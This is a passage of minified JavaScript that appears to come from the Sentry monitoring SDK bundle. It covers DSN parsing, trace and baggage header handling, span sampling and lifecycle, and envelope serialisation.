yC(e,t,n){e&&(zt(e,ay,gC(n)),zt(e,iy,t))}function Xa(e){const t=e;return{scope:t[iy],isolationScope:_C(t[ay])}}const gf="sentry-",$C=/^sentry-/,vC=8192;function cy(e){const t=EC(e);if(!t)return;const n=Object.entries(t).reduce((r,[o,s])=>{if(o.match($C)){const i=o.slice(gf.length);r[i]=s}return r},{});if(Object.keys(n).length>0)return n}function bC(e){if(!e)return;const t=Object.entries(e).reduce((n,[r,o])=>(o&&(n["".concat(gf).concat(r)]=o),n),{});return SC(t)}function EC(e){if(!(!e||!Vn(e)&&!Array.isArray(e)))return Array.isArray(e)?e.reduce((t,n)=>{const r=Oh(n);return Object.entries(r).forEach(([o,s])=>{t[o]=s}),t},{}):Oh(e)}function Oh(e){return e.split(",").map(t=>{const n=t.indexOf("=");if(n===-1)return[];const r=t.slice(0,n),o=t.slice(n+1);return[r,o].map(s=>{try{return decodeURIComponent(s.trim())}catch(i){return}})}).reduce((t,[n,r])=>(n&&r&&(t[n]=r),t),{})}function SC(e){if(Object.keys(e).length!==0)return Object.entries(e).reduce((t,[n,r],o)=>{const s="".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(r)),i=o===0?s:"".concat(t,",").concat(s);return i.length>vC?(le&&te.warn("Not adding key: ".concat(n," with val: ").concat(r," to baggage header due to exceeding baggage size limits.")),t):i},"")}const CC=/^o(\d+)\./,wC=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function PC(e){return e==="http"||e==="https"}function ps(e,t=!1){const{host:n,path:r,pass:o,port:s,projectId:i,protocol:a,publicKey:c}=e;return"".concat(a,"://").concat(c).concat(t&&o?":".concat(o):"")+"@".concat(n).concat(s?":".concat(s):"","/").concat(r&&"".concat(r,"/")).concat(i)}function TC(e){const t=wC.exec(e);if(!t){Lr(()=>{console.error("Invalid Sentry Dsn: ".concat(e))});return}const[n,r,o="",s="",i="",a=""]=t.slice(1);let c="",u=a;const d=u.split("/");if(d.length>1&&(c=d.slice(0,-1).join("/"),u=d.pop()),u){const l=u.match(/^\d+/);l&&(u=l[0])}return uy({host:s,pass:o,path:c,projectId:u,port:i,protocol:n,publicKey:r})}function uy(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function IC(e){if(!le)return!0;const{port:t,projectId:n,protocol:r}=e;return["protocol","publicKey","host","projectId"].find(i=>e[i]?!1:(te.error("Invalid Sentry Dsn: ".concat(i," missing")),!0))?!1:n.match(/^\d+$/)?PC(r)?t&&isNaN(parseInt(t,10))?(te.error("Invalid Sentry Dsn: Invalid port ".concat(t)),!1):!0:(te.error("Invalid Sentry Dsn: Invalid protocol ".concat(r)),!1):(te.error("Invalid Sentry Dsn: Invalid projectId ".concat(n)),!1)}function kC(e){const t=e.match(CC);return t==null?void 0:t[1]}function AC(e){const t=e.getOptions(),{host:n}=e.getDsn()||{};let r;return t.orgId?r=String(t.orgId):n&&(r=kC(n)),r}function OC(e){const t=typeof e=="string"?TC(e):uy(e);if(!(!t||!IC(t)))return t}function ri(e){if(typeof e=="boolean")return Number(e);const t=typeof e=="string"?parseFloat(e):e;if(!(typeof t!="number"||isNaN(t)||t<0||t>1))return t}const ly=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function RC(e){if(!e)return;const t=e.match(ly);if(!t)return;let n;return t[3]==="1"?n=!0:t[3]==="0"&&(n=!1),{traceId:t[1],parentSampled:n,parentSpanId:t[2]}}function xC(e,t){const n=RC(e),r=cy(t);if(!(n!=null&&n.traceId))return{traceId:Xn(),sampleRand:Math.random()};const o=LC(n,r);r&&(r.sample_rand=o.toString());const{traceId:s,parentSpanId:i,parentSampled:a}=n;return{traceId:s,parentSpanId:i,sampled:a,dsc:r||{},sampleRand:o}}function dy(e=Xn(),t=Wn(),n){let r="";return n!==void 0&&(r=n?"-1":"-0"),"".concat(e,"-").concat(t).concat(r)}function fy(e=Xn(),t=Wn(),n){return"00-".concat(e,"-").concat(t,"-").concat(n?"01":"00")}function LC(e,t){const n=ri(t==null?void 0:t.sample_rand);if(n!==void 0)return n;const r=ri(t==null?void 0:t.sample_rate);return r&&(e==null?void 0:e.parentSampled)!==void 0?e.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}const py=0,_f=1;let Rh=!1;function NC(e){const{spanId:t,traceId:n}=e.spanContext(),{data:r,op:o,parent_span_id:s,status:i,origin:a,links:c}=Te(e);return{parent_span_id:s,span_id:t,trace_id:n,data:r,op:o,status:i,origin:a,links:c}}function DC(e){const{spanId:t,traceId:n,isRemote:r}=e.spanContext(),o=r?t:Te(e).parent_span_id,s=Xa(e).scope,i=r?(s==null?void 0:s.getPropagationContext().propagationSpanId)||Wn():t;return{parent_span_id:o,span_id:i,trace_id:n}}function FC(e){const{traceId:t,spanId:n}=e.spanContext(),r=Mr(e);return dy(t,n,r)}function MC(e){const{traceId:t,spanId:n}=e.spanContext(),r=Mr(e);return fy(t,n,r)}function hy(e){if(e&&e.length>0)return e.map(({context:{spanId:t,traceId:n,traceFlags:r,...o},attributes:s})=>({span_id:t,trace_id:n,sampled:r===_f,attributes:s,...o}))}function no(e){return typeof e=="number"?xh(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?xh(e.getTime()):rt()}function xh(e){return e>9999999999?e/1e3:e}function Te(e){var r;if(HC(e))return e.getSpanJSON();const{spanId:t,traceId:n}=e.spanContext();if(BC(e)){const{attributes:o,startTime:s,name:i,endTime:a,status:c,links:u}=e,d="parentSpanId"in e?e.parentSpanId:"parentSpanContext"in e?(r=e.parentSpanContext)==null?void 0:r.spanId:void 0;return{span_id:t,trace_id:n,data:o,description:i,parent_span_id:d,start_timestamp:no(s),timestamp:no(a)||void 0,status:my(c),op:o[Jn],origin:o[Xe],links:hy(u)}}return{span_id:t,trace_id:n,start_timestamp:0,data:{}}}function BC(e){const t=e;return!!t.attributes&&!!t.startTime&&!!t.name&&!!t.endTime&&!!t.status}function HC(e){return typeof e.getSpanJSON=="function"}function Mr(e){const{traceFlags:t}=e.spanContext();return t===_f}function my(e){if(!(!e||e.code===hC))return e.code===oy?"ok":e.message||"unknown_error"}const ro="_sentryChildSpans",wl="_sentryRootSpan";function gy(e,t){const n=e[wl]||e;zt(t,wl,n),e[ro]?e[ro].add(t):zt(e,ro,new Set([t]))}function jC(e,t){e[ro]&&e[ro].delete(t)}function $a(e){const t=new Set;function n(r){if(!t.has(r)&&Mr(r)){t.add(r);const o=r[ro]?Array.from(r[ro]):[];for(const s of o)n(s)}}return n(e),Array.from(t)}function bt(e){return e[wl]||e}function kt(){const e=vo(),t=ds(e);return t.getActiveSpan?t.getActiveSpan():Ya(De())}function Pl(){Rh||(Lr(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly or use `ignoreSpans`.")}),Rh=!0)}let Lh=!1;function UC(){if(Lh)return;function e(){const t=kt(),n=t&&bt(t);if(n){const r="internal_error";le&&te.log("[Tracing] Root span: ".concat(r," -> Global error occurred")),n.setStatus({code:it,message:r})}}e.tag="sentry_tracingErrorCallback",Lh=!0,q1(e),Z1(e)}function on(e){var n;if(typeof __SENTRY_TRACING__=="boolean"&&!__SENTRY_TRACING__)return!1;const t=e||((n=Fe())==null?void 0:n.getOptions());return!!t&&(t.tracesSampleRate!=null||!!t.tracesSampler)}function Nh(e){te.log("Ignoring span ".concat(e.op," - ").concat(e.description," because it matches `ignoreSpans`."))}function Ja(e,t){if(!(t!=null&&t.length)||!e.description)return!1;for(const n of t){if(WC(n)){if(ya(e.description,n))return le&&Nh(e),!0;continue}if(!n.name&&!n.op)continue;const r=n.name?ya(e.description,n.name):!0,o=n.op?e.op&&ya(e.op,n.op):!0;if(r&&o)return le&&Nh(e),!0}return!1}function VC(e,t){const n=t.parent_span_id,r=t.span_id;if(n)for(const o of e)o.parent_span_id===r&&(o.parent_span_id=n)}function WC(e){return typeof e=="string"||e instanceof RegExp}const yf="production",_y="_frozenDsc";function va(e,t){zt(e,_y,t)}function yy(e,t){const n=t.getOptions(),{publicKey:r}=t.getDsn()||{},o={environment:n.environment||yf,release:n.release,public_key:r,trace_id:e,org_id:AC(t)};return t.emit("createDsc",o),o}function $y(e,t){const n=t.getPropagationContext();return n.dsc||yy(n.traceId,e)}function Pr(e){var h,m,g,E;const t=Fe();if(!t)return{};const n=bt(e),r=Te(n),o=r.data,s=n.spanContext().traceState,i=(m=(h=s==null?void 0:s.get("sentry.sample_rate"))!=null?h:o[hf])!=null?m:o[ry];function a($){return(typeof i=="number"||typeof i=="string")&&($.sample_rate="".concat(i)),$}const c=n[_y];if(c)return a(c);const u=s==null?void 0:s.get("sentry.dsc"),d=u&&cy(u);if(d)return a(d);const l=yy(e.spanContext().traceId,t),f=o[qt],p=r.description;return f!=="url"&&p&&(l.transaction=p),on()&&(l.sampled=String(Mr(n)),l.sample_rand=(E=s==null?void 0:s.get("sentry.sample_rand"))!=null?E:(g=Xa(n).scope)==null?void 0:g.getPropagationContext().sampleRand.toString()),a(l),t.emit("createDsc",l,n),l}class Tr{constructor(t={}){this._traceId=t.traceId||Xn(),this._spanId=t.spanId||Wn()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:py}}end(t){}setAttribute(t,n){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,n,r){return this}addLink(t){return this}addLinks(t){return this}recordException(t,n){}}function Bn(e,t=100,n=1/0){try{return Tl("",e,t,n)}catch(r){return{ERROR:"**non-serializable** (".concat(r,")")}}}function vy(e,t=3,n=100*1024){const r=Bn(e,t);return zC(r)>n?vy(e,t-1,n):r}function Tl(e,t,n=1/0,r=1/0,o=KC()){const[s,i]=o;if(t==null||["boolean","string"].includes(typeof t)||typeof t=="number"&&Number.isFinite(t))return t;const a=GC(e,t);if(!a.startsWith("[object "))return a;if(t.__sentry_skip_normalization__)return t;const c=typeof t.__sentry_override_normalization_depth__=="number"?t.__sentry_override_normalization_depth__:n;if(c===0)return a.replace("object ","");if(s(t))return"[Circular ~]";const u=t;if(u&&typeof u.toJSON=="function")try{const p=u.toJSON();return Tl("",p,c-1,r,o)}catch(p){}const d=Array.isArray(t)?[]:{};let l=0;const f=ey(t);for(const p in f){if(!Object.prototype.hasOwnProperty.call(f,p))continue;if(l>=r){d[p]="[MaxProperties ~]";break}const h=f[p];d[p]=Tl(p,h,c-1,r,o),l++}return i(t),d}function GC(e,t){try{if(e==="domain"&&t&&typeof t=="object"&&t._events)return"[Domain]";if(e==="domainEmitter")return"[DomainEmitter]";if(typeof global<"u"&&t===global)return"[Global]";if(typeof window<"u"&&t===window)return"[Window]";if(typeof document<"u"&&t===document)return"[Document]";if(Y1(t))return"[VueViewModel]";if(qS(t))return"[SyntheticEvent]";if(typeof t=="number"&&!Number.isFinite(t))return"[".concat(t,"]");if(typeof t=="function")return"[Function: ".concat(Kn(t),"]");if(typeof t=="symbol")return"[".concat(String(t),"]");if(typeof t=="bigint")return"[BigInt: ".concat(String(t),"]");const n=qC(t);return/^HTML(\w*)Element$/.test(n)?"[HTMLElement: ".concat(n,"]"):"[object ".concat(n,"]")}catch(n){return"**non-serializable** (".concat(n,")")}}function qC(e){const t=Object.getPrototypeOf(e);return t!=null&&t.constructor?t.constructor.name:"null prototype"}function ZC(e){return~-encodeURI(e).split(/%..|./).length}function zC(e){return ZC(JSON.stringify(e))}function KC(){const e=new WeakSet;function t(r){return e.has(r)?!0:(e.add(r),!1)}function n(r){e.delete(r)}return[t,n]}function Eo(e,t=[]){return[e,t]}function YC(e,t){const[n,r]=e;return[n,[...r,t]]}function Dh(e,t){const n=e[1];for(const r of n){const o=r[0].type;if(t(r,o))return!0}return!1}function Il(e){const t=qc(ke);return t.encodePolyfill?t.encodePolyfill(e):new TextEncoder().encode(e)}function XC(e){const[t,n]=e;let r=JSON.stringify(t);function o(s){typeof r=="string"?r=typeof s=="string"?r+s:[Il(r),s]:r.push(typeof s=="string"?Il(s):s)}for(const s of n){const[i,a]=s;if(o("\n".concat(JSON.stringify(i),"\n")),typeof a=="string"||a instanceof Uint8Array)o(a);else{let c;try{c=JSON.stringify(a)}catch(u){c=JSON.stringify(Bn(a))}o(c)}}return typeof r=="string"?r:JC(r)}function JC(e){const t=e.reduce((o,s)=>o+s.length,0),n=new Uint8Array(t);let r=0;for(const o of e)n.set(o,r),r+=o.length;return n}function QC(e){return[{type:"span"},e]}function ew(e){const t=typeof e.data=="string"?Il(e.data):e.data;return[{type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType},t]}const tw={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item",metric:"metric",trace_metric:"metric"};function Fh(e){return tw[e]}function by(e){if(!(e!=null&&e.sdk))return;const{name:t,version:n}=e.sdk;return{name:t,version:n}}function nw(e,t,n,r){var s;const o=(s=e.sdkProcessingMetadata)==null?void 0:s.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:ps(r)},...o&&{trace:o}}}function rw(e,t){var r,o,s,i;if(!t)return e;const n=e.sdk||{};return e.sdk={...n,name:n.name||t.name,version:n.version||t.version,integrations:[...((r=e.sdk)==null?void 0:r.integrations)||[],...t.integrations||[]],packages:[...((o=e.sdk)==null?void 0:o.packages)||[],...t.packages||[]],settings:(s=e.sdk)!=null&&s.settings||t.settings?{...(i=e.sdk)==null?void 0:i.settings,...t.settings}:void 0},e}function ow(e,t,n,r){const o=by(n),s={sent_at:new Date().toISOString(),...o&&{sdk:o},...!!r&&t&&{dsn:ps(t)}},i="aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()];return Eo(s,[i])}function sw(e,t,n,r){const o=by(n),s=e.type&&e.type!=="replay_event"?e.type:"event";rw(e,n==null?void 0:n.sdk);const i=nw(e,o,r,t);return delete e.sdkProcessingMetadata,Eo(i,[[{type:s},e]])}function iw(e,t){function n(p){return!!p.trace_id&&!!p.public_key}const r=Pr(e[0]),o=t==null?void 0:t.getDsn(),s=t==null?void 0:t.getOptions().tunnel,i={sent_at:new Date().toISOString(),...n(r)&&{trace:r},...!!s&&o&&{dsn:ps(o)}},{beforeSendSpan:a,ignoreSpans:c}=(t==null?void 0:t.getOptions())||{},u=c!=null&&c.length?e.filter(p=>!Ja(Te(p),c)):e,d=e.length-u.length;d&&(t==null||t.recordDroppedEvent("before_send","span",d));const l=a?p=>{const h=Te(p),m=a(h);return m||(Pl(),h)}:Te,f=[];for(const p of u){const h=l(p);h&&f.push(QC(h))}return Eo(i,f)}function aw(e){if(!le)return;const{description:t="< unknown name >",op:n="< unknown op >",parent_span_id:r}=Te(e),{spanId:o}=e.spanContext(),s=Mr(e),i=bt(e),a=i===e,c="[Tracing] Starting ".concat(s?"sampled":"unsampled"," ").concat(a?"root ":"","span"),u=["op: ".concat(n),"name: ".concat(t),"ID: ".concat(o)];if(r&&u.push("parent ID: ".concat(r)),!a){const{op:d,description:l}=Te(i);u.push("root ID: ".concat(i.spanContext().spanId)),d&&u.push("root op: ".concat(d)),l&&u.push("root description: ".concat(l))}te.log("".concat(c,"\n  ").concat(u.join("\n  ")))}function cw(e){if(!le)return;const{description:t="< unknown name >",op:n="< unknown op >"}=Te(e),{spanId:r}=e.spanContext(),s=bt(e)===e,i='[Tracing] Finishing "'.concat(n,'" ').concat(s?"root ":"",'span "').concat(t,'" with ID ').concat(r);te.log(i)}function uw(e,t,n,r=kt()){const o=r&&bt(r);o&&(le&&te.log("[Measurement] Setting measurement on root span: ".concat(e," = ").concat(t," ").concat(n)),o.addEvent(e,{[Ti]:t,[Pi]:n}))}function Mh(e){if(!e||e.length===0)return;const t={};return e.forEach(n=>{const r=n.attributes||{},o=r[Pi],s=r[Ti];typeof o=="string"&&typeof s=="number"&&(t[n.name]={value:s,unit:o})}),t}const Bh=1e3;class zc{constructor(t={}){this._traceId=t.traceId||Xn(),this._spanId=t.spanId||Wn(),this._startTime=t.startTimestamp||rt(),this._links=t.links,this._attributes={},this.setAttributes({[Xe]:"manual",[Jn]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,n){}spanContext(){const{_spanId:t,_traceId:n,_sampled:r}=this;return{spanId:t,traceId:n,traceFlags:r?_f:py}}setAttribute(t,n){return n===void 0?delete this._attributes[t]:this._attributes[t]=n,this}setAttributes(t){return Object.keys(t).forEach(n=>this.setAttribute(n,t[n])),this}updateStartTime(t){this._startTime=no(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(qt,"custom"),this}end(t){this._endTime||(this._endTime=no(t),cw(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Jn],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:my(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[Xe],profile_id:this._attributes[mf],exclusive_time:this._attributes[fs],measurements:Mh(this._events),is_segment:this._isStandaloneSpan&&bt(this)===this||void 0,segment_id:this._isStandaloneSpan?bt(this).spanContext().spanId:void 0,links:hy(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,n,r){le&&te.log("[Tracing] Adding an event to span:",t);const o=Hh(n)?n:r||rt(),s=Hh(n)?{}:n||{},i={name:t,time:no(o),attributes:s};return this._events.push(i),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=Fe();if(t&&t.emit("spanEnd",this),!(this._isStandaloneSpan||this===bt(this)))return;if(this._isStandaloneSpan){this._sampled?dw(iw([this],t)):(le&&te.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span"));return}const r=this._convertSpanToTransaction();r&&(Xa(this).scope||De()).captureEvent(r)}_convertSpanToTransaction(){var d;if(!jh(Te(this)))return;this._name||(le&&te.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:n}=Xa(this),r=(d=t==null?void 0:t.getScopeData().sdkProcessingMetadata)==null?void 0:d.normalizedRequest;if(this._sampled!==!0)return;const s=$a(this).filter(l=>l!==this&&!lw(l)).map(l=>Te(l)).filter(jh),i=this._attributes[qt];delete this._attributes[Ah],s.forEach(l=>{delete l.data[Ah]});const a={contexts:{trace:NC(this)},spans:s.length>Bh?s.sort((l,f)=>l.start_timestamp-f.start_timestamp).slice(0,Bh):s,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:n,dynamicSamplingContext:Pr(this)},request:r,...i&&{transaction_info:{source:i}}},c=Mh(this._events);return c&&Object.keys(c).length&&(le&&te.log("[Measurements] Adding measurements to transaction event",JSON.stringify(c,void 0,2)),a.measurements=c),a}}function Hh(e){return e&&typeof e=="number"||e instanceof Date||Array.isArray(e)}function jh(e){return!!e.start_timestamp&&!!e.timestamp&&!!e.span_id&&!!e.trace_id}function lw(e){return e instanceof zc&&e.isStandaloneSpan()}function dw(e){const t=Fe();if(!t)return;const n=e[1];if(!n||n.length===0){t.recordDroppedEvent("before_send","span");return}t.sendEnvelope(e)}function fw(e,t,n=()=>{},r=()=>{}){let o;try{o=e()}catch(s){throw t(s),n(),s}return pw(o,t,n,r)}function pw(e,t,n,r){return ls(e)?e.then(o=>(n(),r(o),o),o=>{throw t(o),n(),o}):(n(),r(e),e)}function hw(e,t,n){if(!on(e))return[!1];let r,o;typeof e.tracesSampler=="function"?(o=e.tracesSampler({...t,inheritOrSampleWith:a=>typeof t.parentSampleRate=="number"?t.parentSampleRate:typeof t.parentSampled=="boolean"?Number(t.parentSampled):a}),r=!0):t.parentSampled!==void 0?o=t.parentSampled:typeof e.tracesSampleRate<"u"&&(o=e.tracesSampleRate,r=!0);const s=ri(o);if(s===void 0)return le&&te.warn("[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ".concat(JSON.stringify(o)," of type ").concat(JSON.stringify(typeof o),".")),[!1];if(!s)return le&&te.log("[Tracing] Discarding transaction because ".concat(typeof e.tracesSampler=="function"?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,s,r];const i=n<s;return i||le&&te.log("[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ".concat(Number(o),")")),[i,s,r]}const Ey="__SENTRY_SUPPRESS_TRACING__";function mw(e,t){const n=vf();if(n.startSpan)return n.startSpan(e,t);const r=Cy(e),{forceTransaction:o,parentSpan:s,scope:i}=e,a=i==null?void 0:i.clone();return wi(a,()=>_w(s)(()=>{const u=De(),d=wy(u,s),f=e.onlyIfParent&&!d?new Tr:Sy({parentSpan:d,spanArguments:r,forceTransaction:o,scope:u});return es(u,f),fw(()=>t(f),()=>{const{status:p}=Te(f);f.isRecording()&&(!p||p==="ok")&&f.setStatus({code:it,message:"internal_error"})},()=>{f.end()})}))}function Ir(e){const t=vf();if(t.startInactiveSpan)return t.startInactiveSpan(e);const n=Cy(e),{forceTransaction:r,parentSpan:o}=e;return(e.scope?i=>wi(e.scope,i):o!==void 0?i=>$f(o,i):i=>i())(()=>{const i=De(),a=wy(i,o);return e.onlyIfParent&&!a?new Tr:Sy({parentSpan:a,spanArguments:n,forceTransaction:r,scope:i})})}function $f(e,t){const n=vf();return n.withActiveSpan?n.withActiveSpan(e,t):wi(r=>(es(r,e||void 0),t(r)))}function Sy({parentSpan:e,spanArguments:t,forceTransaction:n,scope:r}){if(!on()){const i=new Tr;if(n||!e){const a={sampled:"false",sample_rate:"0",transaction:t.name,...Pr(i)};va(i,a)}return i}const o=Fr();let s;if(e&&!n)s=gw(e,r,t),gy(e,s);else if(e){const i=Pr(e),{traceId:a,spanId:c}=e.spanContext(),u=Mr(e);s=Uh({traceId:a,parentSpanId:c,...t},r,u),va(s,i)}else{const{traceId:i,dsc:a,parentSpanId:c,sampled:u}={...o.getPropagationContext(),...r.getPropagationContext()};s=Uh({traceId:i,parentSpanId:c,...t},r,u),a&&va(s,a)}return aw(s),yC(s,r,o),s}function Cy(e){const n={isStandalone:(e.experimental||{}).standalone,...e};if(e.startTime){const r={...n};return r.startTimestamp=no(e.startTime),delete r.startTime,r}return n}function vf(){const e=vo();return ds(e)}function Uh(e,t,n){var h,m;const r=Fe(),o=(r==null?void 0:r.getOptions())||{},{name:s=""}=e,i={spanAttributes:{...e.attributes},spanName:s,parentSampled:n};r==null||r.emit("beforeSampling",i,{decision:!1});const a=(h=i.parentSampled)!=null?h:n,c=i.spanAttributes,u=t.getPropagationContext(),[d,l,f]=t.getScopeData().sdkProcessingMetadata[Ey]?[!1]:hw(o,{name:s,parentSampled:a,attributes:c,parentSampleRate:ri((m=u.dsc)==null?void 0:m.sample_rate)},u.sampleRand),p=new zc({...e,attributes:{[qt]:"custom",[hf]:l!==void 0&&f?l:void 0,...c},sampled:d});return!d&&r&&(le&&te.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",p),p}function gw(e,t,n){const{spanId:r,traceId:o}=e.spanContext(),s=t.getScopeData().sdkProcessingMetadata[Ey]?!1:Mr(e),i=s?new zc({...n,parentSpanId:r,traceId:o,sampled:s}):new Tr({traceId:o});gy(e,i);const a=Fe();return a&&(a.emit("spanStart",i),n.endTimestamp&&a.emit("spanEnd",i)),i}function wy(e,t){if(t)return t;if(t===null)return;const n=Ya(e);if(!n)return;const r=Fe();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?bt(n):n}function _w(e){return e!==void 0?t=>$f(e,t):t=>t()}const ba={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3},yw="heartbeatFailed",$w="idleTimeout",vw="finalTimeout",bw="externalFinish";function Py(e,t={}){const n=new Map;let r=!1,o,s=bw,i=!t.disableAutoFinish;const a=[],{idleTimeout:c=ba.idleTimeout,finalTimeout:u=ba.finalTimeout,childSpanTimeout:d=ba.childSpanTimeout,beforeSpanEnd:l,trimIdleSpanEndTimestamp:f=!0}=t,p=Fe();if(!p||!on()){const w=new Tr,P={sample_rate:"0",sampled:"false",...Pr(w)};return va(w,P),w}const h=De(),m=kt(),g=Ew(e);g.end=new Proxy(g.end,{apply(w,P,x){if(l&&l(g),P instanceof Tr)return;const[M,...q]=x,B=M||rt(),W=no(B),j=$a(g).filter(H=>H!==g),O=Te(g);if(!j.length||!f)return v(W),Reflect.apply(w,P,[W,...q]);const I=p.getOptions().ignoreSpans,V=j==null?void 0:j.reduce((H,z)=>{const ne=Te(z);return!ne.timestamp||I&&Ja(ne,I)?H:H?Math.max(H,ne.timestamp):ne.timestamp},void 0),T=O.start_timestamp,L=Math.min(T?T+u/1e3:1/0,Math.max(T||-1/0,Math.min(W,V||1/0)));return v(L),Reflect.apply(w,P,[L,...q])}});function E(){o&&(clearTimeout(o),o=void 0)}function $(w){E(),o=setTimeout(()=>{!r&&n.size===0&&i&&(s=$w,g.end(w))},c)}function y(w){o=setTimeout(()=>{!r&&i&&(s=yw,g.end(w))},d)}function _(w){E(),n.set(w,!0);const P=rt();y(P+d/1e3)}function S(w){if(n.has(w)&&n.delete(w),n.size===0){const P=rt();$(P+c/1e3)}}function v(w){r=!0,n.clear(),a.forEach(W=>W()),es(h,m);const P=Te(g),{start_timestamp:x}=P;if(!x)return;P.data[ni]||g.setAttribute(ni,s),te.log('[Tracing] Idle span "'.concat(P.op,'" finished'));const q=$a(g).filter(W=>W!==g);let B=0;q.forEach(W=>{W.isRecording()&&(W.setStatus({code:it,message:"cancelled"}),W.end(w),le&&te.log("[Tracing] Cancelling span since span ended early",JSON.stringify(W,void 0,2)));const j=Te(W),{timestamp:O=0,start_timestamp:I=0}=j,V=I<=w,T=(u+c)/1e3,L=O-I<=T;if(le){const H=JSON.stringify(W,void 0,2);V?L||te.log("[Tracing] Discarding span since it finished after idle span final timeout",H):te.log("[Tracing] Discarding span since it happened after idle span was finished",H)}(!L||!V)&&(jC(g,W),B++)}),B>0&&g.setAttribute("sentry.idle_span_discarded_spans",B)}return a.push(p.on("spanStart",w=>{if(r||w===g||Te(w).timestamp||w instanceof zc&&w.isStandaloneSpan())return;$a(g).includes(w)&&_(w.spanContext().spanId)})),a.push(p.on("spanEnd",w=>{r||S(w.spanContext().spanId)})),a.push(p.on("idleSpanEnableAutoFinish",w=>{w===g&&(i=!0,$(),n.size&&y())})),t.disableAutoFinish||$(),setTimeout(()=>{r||(g.setStatus({code:it,message:"deadline_exceeded"}),s=vw,g.end())},u),g}function Ew(e){const t=Ir(e);return es(De(),t),le&&te.log("[Tracing] Started span is an idle span"),t}const Iu=0,Vh=1,Wh=2;function Kc(e){return new oi(t=>{t(e)})}function bf(e){return new oi((t,n)=>{n(e)})}class oi{constructor(t){this._state=Iu,this._handlers=[],this._runExecutor(t)}then(t,n){return new oi((r,o)=>{this._handlers.push([!1,s=>{if(!t)r(s);else try{r(t(s))}catch(i){o(i)}},s=>{if(!n)o(s);else try{r(n(s))}catch(i){o(i)}}]),this._executeHandlers()})}catch(t){return this.then(n=>n,t)}finally(t){return new oi((n,r)=>{let o,s;return this.then(i=>{s=!1,o=i,t&&t()},i=>{s=!0,o=i,t&&t()}).then(()=>{if(s){r(o);return}n(o)})})}_executeHandlers(){if(this._state===Iu)return;const t=this._handlers.slice();this._handlers=[],t.forEach(n=>{n[0]||(this._state===Vh&&n[1](this._value),this._state===Wh&&n[2](this._value),n[0]=!0)})}_runExecutor(t){const n=(s,i)=>{if(this._state===Iu){if(ls(i)){i.then(r,o);return}this._state=s,this._value=i,this._executeHandlers()}},r=s=>{n(Vh,s)},o=s=>{n(Wh,s)};try{t(r,o)}catch(s){o(s)}}}function Sw(e,t,n,r=0){try{const o=kl(t,n,e,r);return ls(o)?o:Kc(o)}catch(o){return bf(o)}}function kl(e,t,n,r){const o=n[r];if(!e||!o)return e;const s=o({...e},t);return le&&s===null&&te.log('Event processor "'.concat(o.id||"?",'" dropped event')),ls(s)?s.then(i=>kl(i,t,n,r+1)):kl(s,t,n,r+1)}function Cw(e,t){const{fingerprint:n,span:r,breadcrumbs:o,sdkProcessingMetadata:s}=t;ww(e,t),r&&Iw(e,r),kw(e,n),Pw(e,o),Tw(e,s)}function Gh(e,t){const{extra:n,tags:r,user:o,contexts:s,level:i,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:u,eventProcessors:d,attachments:l,propagationContext:f,transactionName:p,span:h}=t;Xi(e,"extra",n),Xi(e,"tags",r),Xi(e,"user",o),Xi(e,"contexts",s),e.sdkProcessingMetadata=Ci(e.sdkProcessingMetadata,a,2),i&&(e.level=i),p&&(e.transactionName=p),h&&(e.span=h),c.length&&(e.breadcrumbs=[...e.breadcrumbs,...c]),u.length&&(e.fingerprint=[...e.fingerprint,...u]),d.length&&(e.eventProcessors=[...e.eventProcessors,...d]),l.length&&(e.attachments=[...e.attachments,...l]),e.propagationContext={...e.propagationContext,...f}}function 